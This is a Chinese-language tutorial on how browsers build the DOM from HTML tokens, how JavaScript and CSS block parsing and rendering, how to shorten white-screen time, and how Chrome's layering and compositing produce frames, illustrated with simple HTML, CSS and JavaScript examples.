
字节流转换为 DOM 需要三个阶段
第一个阶段,通过分词器将字节流转换为 Token
V8 编译 JavaScript 过程中的第一步是做词法分析,将 JavaScript 先分解为一个个 Token。解析 HTML 也是一样的,需要通过分词器先将字节流转换为一个个 Token,分为 Tag Token 和文本 Token。上述 HTML 代码通过词法分析生成的 Token 如下所示:

后续的第二个和第三个阶段是同步进行的,需要将 Token 解析为 DOM 节点,并将 DOM 节点添加到 DOM 树中
HTML 解析器维护了一个 Token 栈结构,该 Token 栈主要用来计算节点之间的父子关系,在第一个阶段中生成的 Token 会被按照顺序压到这个栈中
- 如果压入到栈中的是 StartTag Token,HTML 解析器会为该 Token 创建一个 DOM 节点,然后将该节点加入到 DOM 树中,它的父节点就是栈中相邻的那个元素生成的节点
- 如果分词器解析出来是文本 Token,那么会生成一个文本节点,然后将该节点加入到 DOM 树中,文本 Token 是不需要压入到栈中,它的父节点就是当前栈顶 Token 所对应的 DOM 节点
- 如果分词器解析出来的是 EndTag 标签,比如是 EndTag div,HTML 解析器会查看 Token 栈顶的元素是否是 StarTag div,如果是,就将 StartTag div 从栈中弹出,表示该 div 元素解析完成
通过分词器产生的新 Token 就这样不停地压栈和出栈,整个解析过程就这样一直持续下去,直到分词器将所有字节流分词完成
<html>
<body>
<div>1</div>
<div>test</div>
</body>
</html>这段代码以字节流的形式传给了 HTML 解析器,经过分词器处理,解析出来的第一个 Token 是 StartTag html,解析出来的 Token 会被压入到栈中,并同时创建一个 html 的 DOM 节点,将其加入到 DOM 树中
HTML 解析器开始工作时,会默认创建了一个根为 document 的空 DOM 结构,同时会将一个 StartTag document 的 Token 压入栈底。然后经过分词器解析出来的第一个 StartTag html Token 会被压入到栈中,并创建一个 html 的 DOM 节点,添加到 document 上,如下图所示:

然后按照同样的流程解析出来 StartTag body 和 StartTag div,其 Token 栈和 DOM 的状态如下图所示:

接下来解析出来的是第一个 div 的文本 Token,渲染引擎会为该 Token 创建一个文本节点,并将该 Token 添加到 DOM 中,它的父节点就是当前 Token 栈顶元素对应的节点,如下图所示:

再接下来,分词器解析出来第一个 EndTag div,这时候 HTML 解析器会去判断当前栈顶的元素是否是 StartTag div,如果是则从栈顶弹出 StartTag div,如下图所示:

按照同样的规则,一路解析,最终结果如下图所示:
通过上面的介绍,相信你已经清楚 DOM 是怎么生成的了。不过在实际生产环境中,HTML 源文件中既包含 CSS 和 JavaScript,又包含图片、音频、视频等文件,所以处理过程远比上面这个示范 Demo 复杂
JavaScript 是如何影响 DOM 生成的
<html>
<body>
<div>1</div>
<script>
let div1 = document.getElementsByTagName("div")[0];
div1.innerText = "time.geekbang";
</script>
<div>test</div>
</body>
</html>我在两段 div 中间插入了一段 JavaScript 脚本,这段脚本的解析过程就有点不一样了。<script>标签之前,所有的解析流程还是和之前介绍的一样,但是解析到<script>标签时,渲染引擎判断这是一段脚本,此时 HTML 解析器就会暂停 DOM 的解析,因为接下来的 JavaScript 可能要修改当前已经生成的 DOM 结构
通过前面 DOM 生成流程分析,我们已经知道当解析到 script 脚本标签时,其 DOM 树结构如下所示:

这时候 HTML 解析器暂停工作,JavaScript 引擎介入,并执行 script 标签中的这段脚本,因为这段 JavaScript 脚本修改了 DOM 中第一个 div 中的内容,所以执行这段脚本之后,div 节点内容已经修改为 time.geekbang 了。脚本执行完成之后,HTML 解析器恢复解析过程,继续解析后续的内容,直至生成最终的 DOM
以上过程应该还是比较好理解的,不过除了在页面中直接内嵌 JavaScript 脚本之外,我们还通常需要在页面中引入 JavaScript 文件,这个解析过程就稍微复杂了些,如下面代码:
//foo.js
let div1 = document.getElementsByTagName("div")[0];
div1.innerText = "time.geekbang";<html>
<body>
<div>1</div>
<script type="text/javascript" src="foo.js"></script>
<div>test</div>
</body>
</html>这段代码的功能还是和前面那段代码是一样的,不过这里我把内嵌 JavaScript 脚本修改成了通过 JavaScript 文件加载。其整个执行流程还是一样的,执行到 JavaScript 标签时,暂停整个 DOM 的解析,执行 JavaScript 代码,不过这里执行 JavaScript 时,需要先下载这段 JavaScript 代码。这里需要重点关注下载环境,因为 JavaScript 文件的下载过程会阻塞 DOM 解析,而通常下载又是非常耗时的,会受到网络环境、JavaScript 文件大小等因素的影响
不过 Chrome 浏览器做了很多优化,其中一个主要的优化是预解析操作。当渲染引擎收到字节流之后,会开启一个预解析线程,用来分析 HTML 文件中包含的 JavaScript、CSS 等相关文件,解析到相关文件之后,预解析线程会提前下载这些文件
再回到 DOM 解析上,我们知道引入 JavaScript 线程会阻塞 DOM,不过也有一些相关的策略来规避,比如使用 CDN 来加速 JavaScript 文件的加载,压缩 JavaScript 文件的体积。另外,如果 JavaScript 文件中没有操作 DOM 相关代码,就可以将该 JavaScript 脚本设置为异步加载,通过 async 或 defer 来标记代码,使用方式如下所示:
async 和 defer 虽然都是异步的,不过还有一些差异,使用 async 标志的脚本文件一旦加载完成,会立即执行;而使用了 defer 标记的脚本文件,需要在 DOMContentLoaded 事件之前执行
接下来我们再来结合文中代码看看另外一种情况:
//theme.css
div {
color: blue;
}<html>
<head>
<style src="theme.css"></style>
</head>
<body>
<div>1</div>
<script>
let div1 = document.getElementsByTagName("div")[0];
div1.innerText = "time.geekbang"; //需要DOM
div1.style.color = "red"; //需要CSSOM
</script>
<div>test</div>
</body>
</html>该示例中,JavaScript 代码出现了 div1.style.color = ‘red' 的语句,它是用来操纵 CSSOM 的,所以在执行 JavaScript 之前,需要先解析 JavaScript 语句之上所有的 CSS 样式。所以如果代码里引用了外部的 CSS 文件,那么在执行 JavaScript 之前,还需要等待外部的 CSS 文件下载完成,并解析生成 CSSOM 对象之后,才能执行 JavaScript 脚本
而 JavaScript 引擎在解析 JavaScript 之前,是不知道 JavaScript 是否操纵了 CSSOM 的,所以渲染引擎在遇到 JavaScript 脚本时,不管该脚本是否操纵了 CSSOM,都会执行 CSS 文件下载,解析操作,再执行 JavaScript 脚本。也就是渲染引擎会将该 js 文件之前的 CSS 文件下载解析完后再执行该 js 文件
所以说 JavaScript 脚本是依赖样式表的,这又多了一个阻塞过程
我们知道了 JavaScript 会阻塞 DOM 生成,而样式文件又会阻塞 JavaScript 的执行,所以在实际的工程中需要重点关注 JavaScript 文件和样式表文件,使用不当会影响到页面性能的
总结
渲染引擎还有一个安全检查模块叫 XSSAuditor,是用来检测词法安全的。在分词器解析出来 Token 之后,它会检测这些模块是否安全,比如是否引用了外部脚本,是否符合 CSP 规范,是否存在跨站点请求等。如果出现不符合规范的内容,XSSAuditor 会对该脚本或者下载任务进行拦截
渲染流水线
渲染流水线视角下的 CSS
最简单的渲染流程:
//theme.css
div {
color: coral;
background-color: black;
}<html>
<head>
<link href="theme.css" rel="stylesheet" />
</head>
<body>
<div>geekbang com</div>
</body>
</html>这两段代码分别由 CSS 文件和 HTML 文件构成,我们来分析下打开这段 HTML 文件时的渲染流水线

首先是发起主页面的请求,这个发起请求方可能是渲染进程,也有可能是浏览器进程,发起的请求被送到网络进程中去执行。网络进程接收到返回的 HTML 数据之后,将其发送给渲染进程,渲染进程会解析 HTML 数据并构建 DOM。这里你需要特别注意下,请求 HTML 数据和构建 DOM 中间有一段空闲时间,这个空闲时间有可能成为页面渲染的瓶颈
当渲染进程接收 HTML 文件字节流时,会先开启一个预解析线程,如果遇到 JavaScript 文件或者 CSS 文件,那么预解析线程会提前下载这些数据
对于上面的代码,预解析线程会解析出来一个外部的 theme.css 文件,并发起 theme.css 的下载。这里也有一个空闲时间需要你注意一下,就是在 DOM 构建结束之后、theme.css 文件还未下载完成的这段时间内,渲染流水线无事可做,因为下一步是合成布局树,而合成布局树需要 CSSOM 和 DOM,所以这里需要等待 CSS 加载结束并解析成 CSSOM
那渲染流水线为什么需要 CSSOM 呢?
和 HTML 一样,渲染引擎也是无法直接理解 CSS 文件内容的,所以需要将其解析成渲染引擎能够理解的结构,这个结构就是 CSSOM
和 DOM 一样,CSSOM 也具有两个作用,第一个是提供给 JavaScript 操作样式表的能力,第二个是为布局树的合成提供基础的样式信息。这个 CSSOM 体现在 DOM 中就是 document.styleSheets
有了 DOM 和 CSSOM,接下来就可以合成布局树了
等 DOM 和 CSSOM 都构建好之后,渲染引擎就会构造布局树。布局树的结构基本上就是复制 DOM 树的结构,不同之处在于 DOM 树中那些不需要显示的元素会被过滤掉,如 display:none 属性的元素、head 标签、script 标签等。复制好基本的布局树结构之后,渲染引擎会为对应的 DOM 元素选择对应的样式信息,这个过程就是样式计算。样式计算完成之后,渲染引擎还需要计算布局树中每个元素对应的几何位置,这个过程就是计算布局。通过样式计算和计算布局就完成了最终布局树的构建。再之后,就该进行后续的绘制操作了
我们再来看看稍微复杂一点的场景:
//theme.css
div {
color: coral;
background-color: black;
}<html>
<head>
<link href="theme.css" rel="stylesheet" />
</head>
<body>
<div>geekbang com</div>
<script>
console.log("time.geekbang.org");
</script>
<div>geekbang com</div>
</body>
</html>有了 JavaScript,渲染流水线就有点不一样了

在解析 DOM 的过程中,如果遇到了 JavaScript 脚本,那么需要先暂停 DOM 解析去执行 JavaScript,因为 JavaScript 有可能会修改当前状态下的 DOM
不过在执行 JavaScript 脚本之前,如果页面中包含了外部 CSS 文件的引用,或者通过 style 标签内置了 CSS 内容,那么渲染引擎还需要将这些内容转换为 CSSOM,因为 JavaScript 有修改 CSSOM 的能力,所以在执行 JavaScript 之前,还需要依赖 CSSOM。也就是说 CSS 在部分情况下也会阻塞 DOM 的生成
我们再来看看更加复杂一点的情况:
//theme.css
div {
color: coral;
background-color: black;
}//foo.js
console.log("time.geekbang.org");<html>
<head>
<link href="theme.css" rel="stylesheet" />
</head>
<body>
<div>geekbang com</div>
<script src="foo.js"></script>
<div>geekbang com</div>
</body>
</html>HTML 文件中包含了 CSS 的外部引用和 JavaScript 外部文件

在接收到 HTML 数据之后的预解析过程中,HTML 预解析器识别出来了有 CSS 文件和 JavaScript 文件需要下载,然后就同时发起这两个文件的下载请求,需要注意的是,这两个文件的下载过程是重叠的,所以下载时间按照最久的那个文件来算
后面的流水线就和前面是一样的了,不管 CSS 文件和 JavaScript 文件谁先到达,都要先等到 CSS 文件下载完成并生成 CSSOM,然后再执行 JavaScript 脚本,最后再继续构建 DOM,构建布局树,绘制页面
影响页面展示的因素以及优化策略
渲染流水线影响到了首次页面展示的速度,而首次页面展示的速度又直接影响到了用户体验,所以我们分析渲染流水线的目的就是为了找出一些影响到首屏展示的因素,然后再基于这些因素做一些针对性的调整
从发起 URL 请求开始,到首次显示页面的内容,在视觉上经历的三个阶段:
- 第一个阶段,等请求发出去之后,到提交数据阶段,这时页面展示出来的还是之前页面的内容
- 第二个阶段,提交数据之后渲染进程会创建一个空白页面,我们通常把这段时间称为解析白屏,并等待 CSS 文件和 JavaScript 文件的加载完成,生成 CSSOM 和 DOM,然后合成布局树,最后还要经过一系列的步骤准备首次渲染
- 第三个阶段,等首次渲染完成之后,就开始进入完整页面的生成阶段了,然后页面会一点点被绘制出来
现在我们重点关注第二个阶段,这个阶段的主要问题是白屏时间,如果白屏时间过久,就会影响到用户体验。为了缩短白屏时间,我们来挨个分析这个阶段的主要任务,包括了解析 HTML、下载 CSS、下载 JavaScript、生成 CSSOM、执行 JavaScript、生成布局树、绘制页面一系列操作
通常情况下的瓶颈主要体现在下载 CSS 文件、下载 JavaScript 文件和执行 JavaScript
所以要想缩短白屏时长,可以有以下策略:
- 通过内联 JavaScript、内联 CSS 来移除这两种类型的文件下载,这样获取到 HTML 文件之后就可以直接开始渲染流程了
- 但并不是所有的场合都适合内联,那么还可以尽量减少文件大小,比如通过 webpack 等工具移除一些不必要的注释,并压缩 JavaScript 文件
- 还可以将一些不需要在解析 HTML 阶段使用的 JavaScript 标记上 async 或者 defer
- 对于大的 CSS 文件,可以通过媒体查询属性,将其拆分为多个不同用途的 CSS 文件,这样只有在特定的场景下才会加载特定的 CSS 文件
思考
当你横屏方向拿着一个手机时,打开一个页面,观察下面几种资源的加载方式,你认为哪几种会阻塞页面渲染?为什么?
<script src="foo.js" type="text/javascript"></script>
<script defer src="foo.js" type="text/javascript"></script>
<script sync src="foo.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="foo.css" />
<link rel="stylesheet" type="text/css" href="foo.css" media="screen" />
<link rel="stylesheet" type="text/css" href="foo.css" media="print" />
<link rel="stylesheet" type="text/css" href="foo.css" media="orientation:landscape" />
<link rel="stylesheet" type="text/css" href="foo.css" media="orientation:portrait" />第 1 条:下载 JavaScript 文件并执行同步代码,会阻塞页面渲染 第 2 条:defer 异步下载 JavaScript 文件,会在 HTML 解析完成之后执行,不会阻塞页面渲染 第 3 条:sync 异步下载 JavaScript 文件,下载完成之后会立即执行,有可能会阻塞页面渲染 第 4 条:下载 CSS 文件,可能阻塞页面渲染 第 5 条:media 属性用于区分设备,screen 表示用于有屏幕的设备,无法用于打印机、3D 眼镜、盲文阅读机等,在题设手机条件下,会加载,与第 4 条一致,可能阻塞页面渲染 第 6 条:print 用于打印预览模式或打印页面,这里不会加载,不会阻塞页面渲染 第 7 条:orientation:landscape 表示横屏,与题设条件一致,会加载,与第 4 条一致,可能阻塞页面渲染 第 8 天:orientation:portrait 表示竖屏,这里不会加载,不会阻塞页面渲染
分层和合成机制
DOM 树生成之后,还要经历布局、分层、绘制、合成、显示等阶段后才能显示出漂亮的页面
分层和合成机制代表了浏览器最为先进的合成技术,Chrome 团队为了做到这一点,做了大量的优化工作。了解其工作原理,有助于拓宽你的视野,而且也有助于你更加深刻地理解 CSS 动画和 JavaScript 底层工作机制
显示器是怎么显示图像的
每个显示器都有固定的刷新频率,通常是 60HZ,也就是每秒更新 60 张图片,更新的图片都来自于显卡中一个叫前缓冲区的地方,显示器所做的任务很简单,就是每秒固定读取 60 次前缓冲区中的图像,并将读取的图像显示到显示器上
那么这里显卡做什么呢?
显卡的职责就是合成新的图像,并将图像保存到后缓冲区中,一旦显卡把合成的图像写到后缓冲区,系统就会让后缓冲区和前缓冲区互换,这样就能保证显示器能读取到最新显卡合成的图像。通常情况下,显卡的更新频率和显示器的刷新频率是一致的。但有时候,在一些复杂的场景中,显卡处理一张图片的速度会变慢,这样就会造成视觉上的卡顿
帧 VS 帧率
当你通过滚动条滚动页面,或者通过手势缩放页面时,屏幕上就会产生动画的效果。之所以你能感觉到有动画的效果,是因为在滚动或者缩放操作时,渲染引擎会通过渲染流水线生成新的图片,并发送到显卡的后缓冲区
大多数设备屏幕的更新频率是 60 次 / 秒,这也就意味着正常情况下要实现流畅的动画效果,渲染引擎需要每秒更新 60 张图片到显卡的后缓冲区
我们把渲染流水线生成的每一副图片称为一帧,把渲染流水线每秒更新了多少帧称为帧率,比如滚动过程中 1 秒更新了 60 帧,那么帧率就是 60Hz(或者 60FPS)
由于用户很容易观察到那些丢失的帧,如果在一次动画过程中,渲染引擎生成某些帧的时间过久,那么用户就会感受到卡顿,这会给用户造成非常不好的印象
要解决卡顿问题,就要解决每帧生成时间过久的问题,为此 Chrome 对浏览器渲染方式做了大量的工作,其中最卓有成效的策略就是引入了分层和合成机制。分层和合成机制代表了当今最先进的渲染技术,所以接下来我们就来分析下什么是合成和渲染技术
如何生成一帧图像
任意一帧的生成方式,有重排、重绘和合成三种方式
这三种方式的渲染路径是不同的,通常渲染路径越长,生成图像花费的时间就越多。比如重排,它需要重新根据 CSSOM 和 DOM 来计算布局树,这样生成一幅图片时,会让整个渲染流水线的每个阶段都执行一遍,如果布局复杂的话,就很难保证渲染的效率了。而重绘因为没有了重新布局的阶段,操作效率稍微高点,但是依然需要重新计算绘制信息,并触发绘制操作之后的一系列操作
相较于重排和重绘,合成操作的路径就显得非常短了,并不需要触发布局和绘制两个阶段,如果采用了 GPU,那么合成的效率会非常高
Chrome 中的合成技术,可以用三个词来概括总结:分层、分块和合成
分层和合成
通常页面的组成是非常复杂的,有的页面里要实现一些复杂的动画效果,比如点击菜单时弹出菜单的动画特效,滚动鼠标滚轮时页面滚动的动画效果,当然还有一些炫酷的 3D 动画特效。如果没有采用分层机制,从布局树直接生成目标图片的话,那么每次页面有很小的变化时,都会触发重排或者重绘机制,这种“牵一发而动全身”的绘制策略会严重影响页面的渲染效率
